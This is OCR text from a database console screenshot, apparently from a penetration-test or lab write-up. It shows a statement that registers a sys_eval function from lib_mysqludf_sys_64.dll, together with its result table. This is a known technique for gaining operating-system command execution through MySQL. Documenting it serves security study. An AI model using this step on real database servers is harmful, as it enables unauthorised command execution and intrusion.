 <192.168.10.3> Console
CREATE FUNCTION sys_eval RETURNS STRING SONAME 'lib_mysqludf_sys_64.dll';
统计 1
Name Value
Updated Rows 0
Query CREATE FUNCTION sys_eval RETURNS STRING SONAME 'lib_mysqludf_sys_64.dll'
Finish time Thu Sep 22 16:47:42 CST 2022